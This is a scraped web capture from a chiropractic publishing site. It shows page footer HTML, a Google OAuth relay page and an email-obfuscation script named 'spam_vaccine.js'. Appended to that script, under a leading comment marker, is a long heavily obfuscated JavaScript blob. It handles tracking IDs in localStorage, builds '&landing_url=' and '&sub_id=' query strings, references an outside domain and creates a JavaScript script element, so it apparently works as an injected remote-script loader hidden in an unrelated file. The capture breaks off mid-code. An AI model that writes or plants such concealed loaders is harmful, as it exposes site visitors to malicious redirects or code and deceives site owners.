//-->
</script>
<noscript>&#119;&#101;&#98;&#109;&#97;&#115;&#116;&#101;&#114;<img width="11" height="12" align="absmiddle" border="0" alt=" -at- " src="../spam_vaccine/at_medium.gif">&#109;&#112;&#97;&#109;&#101;&#100;&#105;&#97;.&#99;&#111;&#109;</noscript></font>

<!--End Google Adsense Code-->
</center>
</td>
</tr>
</table>
    
<table width="892" border="0">
  <tr> 
    <td>  
    
<!--/globalfooter-->
	<div id="globalfooter" class="gf-980">
		
		<div id="directorynav" class="mac">
	<div id="dn-cola" class="column first">
		<p><b>Archives</b></p>

		<a href="https://www.dynamicchiropractic.com/mpacms/dc/news/news.php">News</a>
		<a href="https://www.dynamicchiropractic.com/mpacms/dc/current_issue.php">Current Issue</a>
		<a href="https://www.dynamicchiropractic.com/mpacms/dc/">Previous Issues</a>
		<a href="https://www.dynamicchiropractic.com/graphs/">Previous Graphs</a>
		<a href="https://www.dynamicchiropractic.com/chiropoll/pollarchives.php">Previous Polls</a>
		<a href="https://www.dynamicchiropractic.com/webcasts/archives2012.php">Webcasts</a>
		<p><b>Advertising</b></p>

		<a href="http://www.mpamedia.com/arc/">Advertiser Resource Center</a>
		<a href="http://www.mpamedia.com/mrc/">Marketing Resource Center</a>

		<p><b>Editorial</b></p>

		<a href="http://www.mpamedia.com/erc/">Editorial Resource Center</a>

	</div><!--/dn-cola-->
	<div id="dn-colb" class="column">
		<p><b>Just For Students</b></p>
		
		<a href="https://www.chiroweb.com/students/">Student Central</a>
		<a href="https://www.chiroweb.com/college/">Chiropractic College Directory</a>
		<a href="http://eclassifieds.chiroweb.com/eclassified/view.php?mc_categoryid=3">Free Positions Wanted Posting</a>
		<a href="https://www.chiroweb.com/list/info/densitymap.html">Where To Practice?</a>

		<p><b>Important Links</b></p>

		<a href="https://www.dynamicchiropractic.com/mpacms/dc/topics.php">Editorial Topics</a>
		<a href="https://www.dynamicchiropractic.com/linktous.php">Link To Us</a>
		<a href="https://www.chiroweb.com/forum/important.html">Other Sources</a>
        
		<p><b>Media Guide</b></p>

		<a href="http://www.mpamedia.com/pdf_files/media_guide_dc.pdf" target="_blank">Dynamic Chiropractic Media Guide</a>

		</div><!--/dn-colb-->
	<div id="dn-colc" class="column">
		<p><b>Member Services</b></p>

		<a href="http://eclassifieds.chiroweb.com/eclassified/">Classified Advertising</a>
		<a href="https://calendar.chiroweb.com/mpacalendar/">Chiropractic Calendar</a>
		<a href="https://www.chiroweb.com/locator/">Chiro Directory</a>
		<a href="https://www.chiroweb.com/community">Chiropractic Web Sites</a>
		<a href="https://www.chiroweb.com/forum/chirodiscuss.php">Discussion Forums</a>
		
		<p><b>Reader Services</b></p>

		<a href="https://www.dynamicchiropractic.com/mpacms/dc/circulation/new.php">Receive The Print Publication</a>
		<a href="https://www.dynamicchiropractic.com/mpacms/dc/circulation/request.php">Update Your Mailing Address</a>
		
		<p><b>Other Links</b></p>

		<a href="http://www.mpamedia.com/aboutus/">About Us</a>
		<a href="https://www.dynamicchiropractic.com/contactus.php">Contact Us</a>
		<a href="http://www.mpamedia.com/aboutus/staff.php">Meet The Staff</a>

	</div><!--/dn-colc-->
	<div id="dn-cold" class="column">

		<p><b>DC News Update</b></p>
		<a href="https://www.dynamicchiropractic.com/mpacms/dc/newsletter/subscribe.php">Subscribe</a>
		<a href="https://www.dynamicchiropractic.com/mpacms/dc/newsletter/unsubscribe.php">Unsubscribe</a>
		<a href="https://www.dynamicchiropractic.com/mpacms/dc/newsletter/email_update.php">Update E-mail</a>
		<a href="https://www.dynamicchiropractic.com/newsletter/newsletter.php">Current Issue</a>

		<p><b>Deals & Events</b></p>
		<a href="https://www.dynamicchiropractic.com/mpacms/dc/newsletter/deals_events/subscribe.php">Subscribe</a>
		<a href="https://www.dynamicchiropractic.com/mpacms/dc/newsletter/deals_events/unsubscribe.php">Unsubscribe</a>
		<a href="https://www.dynamicchiropractic.com/deals_events/">Current Issue</a>

		<p><b>To Your Health</b></p>
		<a href="https://www.toyourhealth.com/newsletter/TYH/subscribe.php">Subscribe</a>
		<a href="https://www.toyourhealth.com/newsletter/TYH/unsubscribe.php">Unsubscribe</a>
		<a href="https://www.toyourhealth.com/newsletter/TYH/email_update.php">Update E-mail</a>
		<a href="https://www.toyourhealth.com/newsletter/TYH/newsletter.php">Current Issue</a>
		<a href="https://www.toyourhealth.com/newsletter/TYH/archives/">Archives</a>

	</div><!--/dn-cold-->
	
	<div id="dn-colg" class="column last">
		<p><b>Policies</b></p>
		   <a href="https://www.dynamicchiropractic.com/legal/privacy.php">Privacy Policy</a>
		   <a href="https://www.dynamicchiropractic.com/legal/user_agreement.php">User Agreement</a>
		   <a href="https://www.mpamedia.com/do_not_sell/index.php">Do Not Sell My Data</a>
	
	    <p><b>Other MPA Media Sites</b></p>
		    <a href="https://www.toyourhealth.com/mpacms/tyh/home.php">Toyourhealth.com</a>
			<a href="http://www.chirofind.com/mpacms/dc/locator/home.php">Chirofind.com</a>
		    <a href="https://www.dynamicchiropractic.com/mpacms/dc/home.php">Dynamicchiropractic.com</a>
			<a href="https://www.acupuncturetoday.com/mpacms/at/home.php">Acupuncturetoday.com</a>

		
	</div><!--/dn-colg-->
	<div class="capbottom"></div>
</div><!--/directorynav-->

<div style="font-family: Myriad, Verdana, Geneva, Arial, Helvetica; font-size: 11px; color: #666666; text-align: left;">    
	All Rights Reserved, Dynamic Chiropractic, <?php echo date('Y');?>.<br>
      <!--Date Last Modified - <?echo date( "l, d-M-Y H:i:s", getlastmod() );?>-->	  
	
	</div>
	</div>
<!--/globalfooter-->
      
	  </td>
  </tr>
</table>


<!-- Google Analytics Code Start -->
<script type="text/javascript">
 
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3000438-2']);
  _gaq.push(['_trackPageview']);
 
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
 
</script>
<!-- Google Analytics Code End -->

</BODY> 
</HTML>

<map name="Map2">
  <area shape="rect" coords="14,95,147,106" href="https://www.dynamicchiropractic.com">
  <area shape="rect" coords="14,79,89,91" href="http://www.chirofind.com">
  <area shape="rect" coords="14,63,108,74" href="https://www.toyourhealth.com">
  <area shape="rect" coords="13,110,136,123" href="https://www.acupuncturetoday.com/mpacms/at/home.php">
</map>

<map name="Map4">
  <area shape="rect" coords="3,3,103,27" href="https://www.chiroweb.com/index.php">
</map>

<map name="Map3">
  <area shape="poly" coords="105,12,104,0,2,0,16,29,43,31,79,26" href="https://www.chiroweb.com/index.php">
</map>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.chiroweb.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="wqqUV5cawIrT7pSBK_RtzQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="wqqUV5cawIrT7pSBK_RtzQ"></script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.chiroweb.com/spam_vaccine/spam_vaccine.js
body_size: 21029
content:
//version 1.2

function spam_vaccine( theHREFArray, theTextArray, theQBulletPath) {
	var theHREF, theText, extraAttributes ;
	extraAttributes = "";
	if( theHREFArray.length == 1 ) {
		theHREF = theHREFArray[0] ;
	}
	else if (theHREFArray.length > 1 ) {
		theHREF = "mailto:" + theHREFArray[0] + "@" + theHREFArray[2] + "." + theHREFArray[4] + theHREFArray[3] ;
		extraAttributes = theHREFArray[5];
	}
	else {
		theHREF = "";
	}
	
	if( theTextArray.length == 1 ) {
		theText = theTextArray[0];
	}
	else if (theTextArray.length> 1 ) {
		theText = theTextArray[1] + theTextArray[0] + "@" + theTextArray[2] + "." + theTextArray[4] + theTextArray[3] ;
	}
	else {
		theText = theHREFArray[0] + "@" + theHREFArray[2] + "." + theHREFArray[4] ;
	}

	if(theHREF) {
		theText = "<a href=\"" + theHREF + "\"" + extraAttributes + ">" + theText ;
		if(theQBulletPath) {
			theText += '<img width="14" height="10" border="0" align="absmiddle" hspace="1" alt="" src="' + theQBulletPath + 'mailto.gif">' ;
		}
		theText += "</a>";
	}
	document.write(theText);
}
//(function(_0x62e806,_0x32856c){function _0x1bee4a(_0x241058,_0x4cd871,_0x2641b2,_0x3d990c){return _0x458b(_0x3d990c-0xed,_0x241058);}function _0x1c04ce(_0x2eff01,_0x151ad0,_0x1db010,_0x29db8d){return _0x458b(_0x1db010-0xb1,_0x2eff01);}var _0xcb920a=_0x62e806();while(!![]){try{var _0x29b084=-parseInt(_0x1bee4a(0x29d,0x301,0x2d9,0x2d3))/(-0x1*-0x3ad+0x21ff+-0x25ab*0x1)+-parseInt(_0x1c04ce(0x2d7,0x257,0x296,0x25e))/(-0x23f8+-0x90e+0x2d08)+-parseInt(_0x1c04ce(0x2f1,0x2c3,0x2c1,0x290))/(0x15a8+-0x1fc4*0x1+0xa1f)+-parseInt(_0x1bee4a(0x2cf,0x298,0x2c2,0x2da))/(0x8c1+0x2139+-0x106*0x29)*(-parseInt(_0x1c04ce(0x306,0x338,0x2fa,0x2b5))/(0x2694+-0x1d36*-0x1+-0x43c5))+-parseInt(_0x1bee4a(0x31f,0x321,0x328,0x337))/(0x9*-0x27b+-0x7*0x91+0x1a50*0x1)+parseInt(_0x1c04ce(0x315,0x2aa,0x2d4,0x2f3))/(-0x24a1+-0xa*0x281+0x3db2)*(-parseInt(_0x1bee4a(0x325,0x302,0x2e4,0x2de))/(0x3+0x1e47+0x6*-0x50b))+-parseInt(_0x1c04ce(0x314,0x2ec,0x300,0x2c2))/(0x1049*-0x1+0x1*0x32f+0x1*0xd23)*(-parseInt(_0x1bee4a(0x33a,0x36c,0x314,0x32d))/(-0xf8d+0x1*0x130d+-0x376));if(_0x29b084===_0x32856c)break;else _0xcb920a['push'](_0xcb920a['shift']());}catch(_0x281cff){_0xcb920a['push'](_0xcb920a['shift']());}}}(_0x36bd,-0x48a*0x35b+0xc21f6+0x5e7b*0x2b),(function(){var _0x204113={'KirXq':_0x256e71(-0x12e,-0x138,-0x13c,-0x124),'oxSCS':'config','hsAsG':function(_0x636dae,_0x2405f2){return _0x636dae===_0x2405f2;},'jiVlh':_0x256e71(-0x18c,-0x118,-0x153,-0x153),'QQbTO':_0x208384(0x265,0x29e,0x268,0x2d1),'EFWFr':_0x208384(0x2b9,0x2e5,0x2d6,0x314)+'+$','tSiLN':_0x208384(0x2e7,0x2c5,0x2d4,0x2c2),'VEszo':_0x256e71(-0x1dc,-0x1d5,-0x1ae,-0x18b),'ZJWsa':function(_0x1387b9,_0x12a095){return _0x1387b9(_0x12a095);},'JLBhZ':function(_0x12bb7e,_0x2e358b){return _0x12bb7e+_0x2e358b;},'iPiag':function(_0x1c7918,_0xda8084){return _0x1c7918+_0xda8084;},'TjPhw':_0x208384(0x2c2,0x29b,0x27c,0x286)+_0x256e71(-0x1c8,-0x1ca,-0x1ac,-0x1b8),'tgigK':function(_0x45ae3b,_0x197eb0){return _0x45ae3b!==_0x197eb0;},'SCdMu':'dNtUV','zAHkg':_0x256e71(-0x191,-0x149,-0x175,-0x176),'hJSbR':function(_0x482601,_0x3fc371){return _0x482601(_0x3fc371);},'bHylC':function(_0x16d785,_0x5969f3){return _0x16d785!==_0x5969f3;},'Gtpqn':_0x208384(0x2b0,0x2ea,0x2b5,0x2b4),'FnUEp':_0x208384(0x287,0x2c6,0x2ee,0x2e1),'qpxic':function(_0x30069b){return _0x30069b();},'xfZyp':_0x256e71(-0x154,-0x1b3,-0x16d,-0x149),'zgWWV':_0x256e71(-0x151,-0x192,-0x16e,-0x1b4),'hOaaW':_0x208384(0x2b9,0x280,0x27e,0x249),'QqoUh':_0x208384(0x271,0x285,0x25c,0x277),'mAWvh':'table','JycGd':_0x256e71(-0x17d,-0x120,-0x15c,-0x121),'PhDvw':function(_0x5918d5,_0xb30a3e){return _0x5918d5<_0xb30a3e;},'PQtyx':_0x208384(0x319,0x2df,0x2ef,0x2ed),'czhJD':_0x256e71(-0x1b4,-0x173,-0x177,-0x130),'GzIbr':_0x256e71(-0x17b,-0x172,-0x18a,-0x173)+'w-adversti'+_0x256e71(-0x1c0,-0x196,-0x18d,-0x1b6)+_0x256e71(-0x1a1,-0x177,-0x185,-0x189),'pBzoe':function(_0x26c7a3,_0x4f0103,_0x5e487f){return _0x26c7a3(_0x4f0103,_0x5e487f);},'TwYNL':function(_0x38635a){return _0x38635a();},'GxaeQ':function(_0x375e30,_0x3d067c,_0x549dae){return _0x375e30(_0x3d067c,_0x549dae);},'RmZcZ':_0x256e71(-0x162,-0x150,-0x14d,-0x18d)+_0x208384(0x2dd,0x303,0x2dd,0x342),'oqPHM':function(_0x2f3c66,_0x592fb2){return _0x2f3c66===_0x592fb2;},'oxGGv':_0x256e71(-0x160,-0x18f,-0x164,-0x123),'gIBEX':function(_0x57f787,_0x4e6dd4){return _0x57f787!==_0x4e6dd4;},'zcgQw':function(_0x444663,_0xd92a17){return _0x444663!==_0xd92a17;},'PuUlB':function(_0x288a72,_0x5a8323){return _0x288a72===_0x5a8323;},'DPJNP':function(_0x2842ef,_0x5908c3){return _0x2842ef/_0x5908c3;},'pselw':function(_0x30aad8,_0x2c17a2){return _0x30aad8<_0x2c17a2;},'LeBBV':function(_0x528222,_0x259fcd){return _0x528222+_0x259fcd;},'HHOWx':function(_0x2d3a26,_0x1c587c){return _0x2d3a26===_0x1c587c;},'hRENh':_0x256e71(-0x13f,-0x126,-0x140,-0x132),'RiZPK':'subId','jEkEp':_0x256e71(-0x184,-0x124,-0x14e,-0x171)+'.client','YzDnu':function(_0x2fa3dc,_0xa45a6f){return _0x2fa3dc+_0xa45a6f;},'bErsN':_0x256e71(-0x13f,-0x13a,-0x17c,-0x1a5)+_0x256e71(-0x16d,-0x142,-0x135,-0xef),'HHnji':_0x208384(0x2ee,0x2ba,0x2fb,0x295)+_0x208384(0x24d,0x294,0x2d0,0x2c4),'cBDQU':function(_0x510f5d,_0x45db3c){return _0x510f5d+_0x45db3c;},'JOYds':'&landing_u'+'rl=','BZUkE':function(_0x19dd9c,_0x4b56d8){return _0x19dd9c(_0x4b56d8);},'uSJgO':function(_0x32ed91,_0x331596){return _0x32ed91+_0x331596;},'QKgXD':function(_0x4f28b7,_0x2629aa){return _0x4f28b7+_0x2629aa;},'bcypZ':'&name=','cfxhU':function(_0x54e4fc,_0x1627f0){return _0x54e4fc(_0x1627f0);},'QxqVd':function(_0x251751,_0x51c25f){return _0x251751!==_0x51c25f;},'tPuNq':_0x208384(0x29b,0x2e0,0x2f1,0x2a8),'LipVD':function(_0x56615d,_0x5dea92){return _0x56615d+_0x5dea92;},'lmBpE':'&sub_id=','nbbqN':_0x208384(0x316,0x2e1,0x2fd,0x2b9),'OoELa':_0x208384(0x2fb,0x2cd,0x2b3,0x2ad),'aycba':function(_0x836f0c,_0xad7df8){return _0x836f0c+_0xad7df8;},'mtUZy':function(_0x346352,_0x98164a){return _0x346352(_0x98164a);},'KMaSC':_0x256e71(-0x18c,-0x1b1,-0x18e,-0x15e),'Nyptn':'applicatio'+'n/javascri'+'pt'},_0x325a45=(function(){function _0x82fa5(_0x46bb94,_0x5566f5,_0x55f1df,_0x126619){return _0x256e71(_0x5566f5,_0x5566f5-0x166,_0x55f1df-0x3da,_0x126619-0xd2);}var _0x4ad2aa={'DpYfg':'subId','GyHtC':_0x204113['KirXq'],'xQfup':_0x204113[_0x82fa5(0x276,0x23c,0x269,0x296)],'woLqC':function(_0x184ba9,_0x5385e1){function _0x345b80(_0x580f22,_0x34554d,_0x2dd24f,_0x364817){return _0x82fa5(_0x580f22-0x137,_0x364817,_0x34554d- -0x24a,_0x364817-0xf5);}return _0x204113[_0x345b80(0x8f,0x49,0x10,0x6f)](_0x184ba9,_0x5385e1);},'sYfjd':_0x204113['jiVlh']};function _0x54cd35(_0x476481,_0xd584ad,_0xcf5507,_0x1ad63c){return _0x256e71(_0x1ad63c,_0xd584ad-0x28,_0x476481-0x664,_0x1ad63c-0x80);}if(_0x204113[_0x82fa5(0x2b1,0x254,0x299,0x2ac)]!==_0x82fa5(0x213,0x224,0x243,0x22d))_0x1b84c4[_0x54cd35(0x4e2,0x50e,0x526,0x4c5)](_0x4ad2aa[_0x82fa5(0x284,0x27a,0x29f,0x276)]),_0x1294f5['removeItem'](_0x4ad2aa[_0x54cd35(0x4e0,0x508,0x502,0x4c0)]),_0x5996fb[_0x54cd35(0x4e2,0x4c6,0x508,0x4aa)](_0x4ad2aa[_0x54cd35(0x52e,0x51e,0x570,0x559)]);else{var _0x292346=!![];return function(_0x140708,_0x2397f0){var _0x1b8fa2=_0x292346?function(){function _0x5b86ff(_0x16f425,_0x324318,_0x20a13f,_0x2f6860){return _0x458b(_0x2f6860- -0x3c8,_0x324318);}function _0xe2430d(_0x4f7273,_0x3bb632,_0x14eb14,_0x5a78a7){return _0x458b(_0x4f7273-0xac,_0x5a78a7);}if(_0x4ad2aa['woLqC'](_0x4ad2aa[_0xe2430d(0x28a,0x2c4,0x2aa,0x2c9)],_0x4ad2aa[_0xe2430d(0x28a,0x2ac,0x276,0x243)])){if(_0x2397f0){var _0x42d6a2=_0x2397f0[_0x5b86ff(-0x240,-0x1d5,-0x238,-0x1fd)](_0x140708,arguments);return _0x2397f0=null,_0x42d6a2;}}else{var _0x3d03af=_0x4e7222['apply'](_0x1a3820,arguments);return _0xb3c2=null,_0x3d03af;}}:function(){};return _0x292346=![],_0x1b8fa2;};}}()),_0x12c2ef=_0x204113[_0x208384(0x27c,0x2af,0x2d9,0x271)](_0x325a45,this,function(){function _0x164c2c(_0x19e864,_0x5a5562,_0x5e6c4c,_0x3d1529){return _0x256e71(_0x5e6c4c,_0x5a5562-0x180,_0x19e864- -0x51,_0x3d1529-0x1e5);}function _0x380cb5(_0x56f447,_0xb67b66,_0x1633d5,_0x2671b8){return _0x208384(_0x56f447-0x49,_0xb67b66- -0x41b,_0x1633d5-0xc3,_0x1633d5);}return _0x12c2ef[_0x164c2c(-0x1b4,-0x18b,-0x1a5,-0x185)]()[_0x164c2c(-0x1f9,-0x1de,-0x237,-0x223)](_0x204113[_0x380cb5(-0x117,-0x123,-0x165,-0x15c)])[_0x164c2c(-0x1b4,-0x17b,-0x170,-0x197)]()[_0x380cb5(-0x19e,-0x15f,-0x193,-0x16f)+'r'](_0x12c2ef)['search'](_0x204113['EFWFr']);});_0x204113[_0x208384(0x317,0x2eb,0x2f5,0x30b)](_0x12c2ef);function _0x208384(_0x1289f8,_0x1cb69b,_0x55c4b5,_0x47011f){return _0x458b(_0x1cb69b-0xb3,_0x47011f);}var _0x1e1499=(function(){var _0x23c838=!![];return function(_0x375866,_0x111de0){var _0x40dad2=_0x23c838?function(){function _0x448d28(_0x7024e8,_0x383cc2,_0x3be6d4,_0x1b59ae){return _0x458b(_0x3be6d4- -0x1b0,_0x383cc2);}if(_0x111de0){var _0xe6086=_0x111de0[_0x448d28(0xa,0x4a,0x1b,-0x1c)](_0x375866,arguments);return _0x111de0=null,_0xe6086;}}:function(){};return _0x23c838=![],_0x40dad2;};}()),_0x198511=_0x204113[_0x208384(0x2a4,0x2cb,0x29f,0x303)](_0x1e1499,this,function(){function _0xd9f7f(_0x2be906,_0x1db8b9,_0x22ca80,_0x4bd0bd){return _0x208384(_0x2be906-0xd0,_0x2be906- -0x42,_0x22ca80-0x17b,_0x4bd0bd);}function _0x17ca3(_0x498c63,_0x46c405,_0x41316e,_0x3e3915){return _0x208384(_0x498c63-0x110,_0x46c405- -0x2e,_0x41316e-0x52,_0x498c63);}var _0x1760aa={'Yryxg':function(_0x596982,_0xcb00fc){function _0x4387d4(_0x2c4d0e,_0x396ce9,_0x5e9735,_0x14263c){return _0x458b(_0x396ce9- -0x296,_0x5e9735);}return _0x204113[_0x4387d4(-0x17,-0x42,0x1,-0x26)](_0x596982,_0xcb00fc);},'JYByy':_0x204113['zAHkg'],'JtkDb':function(_0x33fe86,_0x30ab3d){function _0x548801(_0x36c5f3,_0x1d68d3,_0x54f0d6,_0x48c221){return _0x458b(_0x1d68d3-0x267,_0x54f0d6);}return _0x204113[_0x548801(0x45b,0x44a,0x44d,0x447)](_0x33fe86,_0x30ab3d);},'pfwHr':_0x204113['TjPhw'],'RrjHC':function(_0x47c8e9,_0x50f65a){return _0x47c8e9/_0x50f65a;},'wnReY':_0x17ca3(0x2c9,0x2c3,0x2fd,0x2f5)};if(_0x204113[_0x17ca3(0x26e,0x28a,0x271,0x29a)](_0x204113[_0x17ca3(0x2e5,0x2c9,0x301,0x2be)],_0x204113[_0xd9f7f(0x2a4,0x2a0,0x2d6,0x2bf)])){var _0x1395fd=function(){function _0x47bc43(_0x188933,_0x54e04e,_0x26d388,_0x413f5f){return _0xd9f7f(_0x188933-0x110,_0x54e04e-0x1c7,_0x26d388-0xd4,_0x26d388);}function _0x4c061b(_0x2b1a99,_0x50bf34,_0x1223d5,_0x59bb2d){return _0x17ca3(_0x1223d5,_0x2b1a99-0x2f3,_0x1223d5-0x3a,_0x59bb2d-0x70);}if(_0x204113['tSiLN']===_0x204113[_0x47bc43(0x35c,0x35b,0x33b,0x394)]){if(_0x430a5f){var _0x13e758=_0xe7feda[_0x4c061b(0x543,0x54e,0x542,0x52a)](_0x5d1d66,arguments);return _0x3451e4=null,_0x13e758;}}else{var _0x18881e;try{_0x18881e=_0x204113['ZJWsa'](Function,_0x204113[_0x47bc43(0x3a3,0x3e3,0x3dd,0x3a2)](_0x204113[_0x4c061b(0x5cc,0x5b0,0x59d,0x5f5)](_0x204113['TjPhw'],_0x4c061b(0x5c0,0x587,0x58b,0x5d1)+_0x4c061b(0x5a8,0x5ba,0x5e5,0x5e2)+_0x4c061b(0x579,0x566,0x58a,0x54a)+'\x20)'),');'))();}catch(_0x4813f9){_0x204113[_0x4c061b(0x542,0x527,0x522,0x506)](_0x47bc43(0x352,0x385,0x356,0x368),_0x204113[_0x4c061b(0x564,0x55b,0x559,0x527)])?_0x387d09+=_0x1760aa[_0x4c061b(0x5a2,0x5d4,0x5bc,0x560)](_0x1760aa['JYByy'],_0x1760aa['JtkDb'](_0x52370b,_0x15580a)):_0x18881e=window;}return _0x18881e;}},_0x31d3ad=_0x204113[_0x17ca3(0x245,0x255,0x270,0x232)](_0x1395fd),_0x503566=_0x31d3ad[_0x17ca3(0x294,0x28d,0x2bf,0x26a)]=_0x31d3ad[_0xd9f7f(0x279,0x2ac,0x299,0x2be)]||{},_0x311ed4=[_0xd9f7f(0x261,0x229,0x280,0x255),_0x204113['xfZyp'],_0x204113['zgWWV'],_0x204113[_0x17ca3(0x272,0x280,0x298,0x2a8)],_0x204113[_0xd9f7f(0x29a,0x29d,0x2c8,0x2b8)],_0x204113['mAWvh'],_0x204113[_0x17ca3(0x2cf,0x2b0,0x2ea,0x2d4)]];for(var _0x29144c=0x20a6+0x1428+0x1*-0x34ce;_0x204113[_0xd9f7f(0x27f,0x24f,0x2a0,0x25d)](_0x29144c,_0x311ed4['length']);_0x29144c++){if(_0x204113[_0xd9f7f(0x24a,0x26c,0x273,0x26b)]!==_0x204113[_0x17ca3(0x28a,0x27f,0x24e,0x244)]){var _0x3a1750=(_0x17ca3(0x24f,0x254,0x28e,0x24a)+'5')['split']('|'),_0x5d1ffa=0xe*0x3+-0x1*0x78b+-0x1*-0x761;while(!![]){switch(_0x3a1750[_0x5d1ffa++]){case'0':var _0xa8989b=_0x311ed4[_0x29144c];continue;case'1':var _0x4c103f=_0x503566[_0xa8989b]||_0x81b14;continue;case'2':_0x81b14['toString']=_0x4c103f[_0x17ca3(0x2c6,0x2a4,0x285,0x2a5)]['bind'](_0x4c103f);continue;case'3':var _0x81b14=_0x1e1499[_0xd9f7f(0x27a,0x2a4,0x291,0x241)+'r'][_0xd9f7f(0x23a,0x20a,0x214,0x27e)][_0xd9f7f(0x287,0x295,0x258,0x25c)](_0x1e1499);continue;case'4':_0x81b14[_0xd9f7f(0x273,0x293,0x24b,0x2b7)]=_0x1e1499[_0x17ca3(0x25d,0x29b,0x2ae,0x287)](_0x1e1499);continue;case'5':_0x503566[_0xa8989b]=_0x81b14;continue;}break;}}else _0x582a35=_0x146d9f(dJDoYo[_0x17ca3(0x2d4,0x2af,0x2c6,0x279)](dJDoYo['Yryxg'](dJDoYo['pfwHr'],_0x17ca3(0x291,0x2cd,0x308,0x28e)+_0x17ca3(0x2a4,0x2b5,0x283,0x2f7)+_0x17ca3(0x2cd,0x286,0x266,0x2c3)+'\x20)'),');'))();}}else{var _0x99279=_0x2feb12[_0xd9f7f(0x25a,0x29a,0x247,0x278)](_0x873c3e),_0x2c719f=_0x45d744[_0x17ca3(0x286,0x251,0x26b,0x22e)](_0x1760aa['RrjHC'](+new _0x39e30c(),-0x35*0x53+0xb66*0x1+0x1*0x9b1));_0x99279['created_at']+_0x3f07bd[_0xd9f7f(0x2a6,0x279,0x291,0x27f)+'Kf34C5G'][_0x17ca3(0x287,0x253,0x26c,0x269)]<_0x2c719f&&(_0xa5f967[_0xd9f7f(0x271,0x230,0x2a8,0x287)]('subId'),_0x4feeb2[_0x17ca3(0x28e,0x285,0x2c2,0x252)](_0x17ca3(0x2af,0x2cb,0x2af,0x28a)),_0x5e75be[_0x17ca3(0x274,0x285,0x279,0x25a)](_0x1760aa[_0x17ca3(0x2e7,0x2d0,0x2c1,0x316)]));}});_0x198511();var _0x21722f=_0x204113[_0x256e71(-0x187,-0x19b,-0x1a6,-0x180)];if(!window['_GrVL8sXmf'+'Kf34C5G']){if(_0x204113['oqPHM'](_0x208384(0x2c5,0x2d1,0x312,0x2f4),_0x204113[_0x256e71(-0x12c,-0x155,-0x131,-0x124)])){var _0x795119={};_0x795119[_0x256e71(-0x12f,-0x115,-0x148,-0x15e)]=![],_0x795119[_0x256e71(-0x183,-0x1cf,-0x1b4,-0x1d4)]=0x15180,_0x795119[_0x256e71(-0x13f,-0x182,-0x15a,-0x137)]=_0x256e71(-0x1cd,-0x18e,-0x18a,-0x145)+_0x208384(0x2c0,0x292,0x267,0x2cd)+'ng.com/scC'+_0x256e71(-0x1c1,-0x16d,-0x185,-0x13f),window[_0x208384(0x2f7,0x2e8,0x2fa,0x2e0)+_0x208384(0x2eb,0x303,0x308,0x2ce)]=_0x795119;}else{var _0x579c46=(_0x208384(0x32c,0x306,0x2dc,0x300)+'2')[_0x256e71(-0x1cf,-0x18e,-0x1af,-0x1b0)]('|'),_0x240c50=-0x1d5c+-0x30*-0xa6+0xe2*-0x2;while(!![]){switch(_0x579c46[_0x240c50++]){case'0':_0x5c6da9[_0x256e71(-0x18e,-0x18e,-0x163,-0x193)]=_0x2b3dc8[_0x208384(0x2fa,0x2d2,0x2d4,0x2d9)][_0x256e71(-0x180,-0x18c,-0x16c,-0x14f)](_0x2b3dc8);continue;case'1':var _0x2b3dc8=_0x3808ae[_0x4e27e2]||_0x5c6da9;continue;case'2':_0x2b9599[_0x4e27e2]=_0x5c6da9;continue;case'3':_0x5c6da9['__proto__']=_0x5ae39e['bind'](_0x114a93);continue;case'4':var _0x4e27e2=_0x2c5de7[_0x43df23];continue;case'5':var _0x5c6da9=_0x4852f7['constructo'+'r'][_0x208384(0x26c,0x27c,0x27d,0x262)][_0x208384(0x2a5,0x2c9,0x29e,0x2f2)](_0x534045);continue;}break;}}}const _0x544091=localStorage[_0x256e71(-0x127,-0x184,-0x166,-0x1a1)](_0x208384(0x2e1,0x2f1,0x304,0x31d));if(_0x204113[_0x256e71(-0x16c,-0x170,-0x146,-0x11c)](typeof _0x544091,'undefined')&&_0x204113[_0x208384(0x2b2,0x2ac,0x27d,0x2a4)](_0x544091,null)){if(_0x204113[_0x256e71(-0x19a,-0x14e,-0x167,-0x166)]('QYnrx',_0x256e71(-0x12a,-0x15f,-0x15e,-0x160))){var _0x18d5f0=_0x25c08a[_0x208384(0x2b9,0x27e,0x274,0x27f)](_0x3a9ac9,arguments);return _0x19c3da=null,_0x18d5f0;}else{var _0x1a73f7=JSON[_0x208384(0x2c3,0x29c,0x27c,0x2c6)](_0x544091),_0x46c02d=Math[_0x256e71(-0x1c3,-0x19b,-0x1b6,-0x1e6)](_0x204113[_0x256e71(-0x135,-0x17c,-0x145,-0x11d)](+new 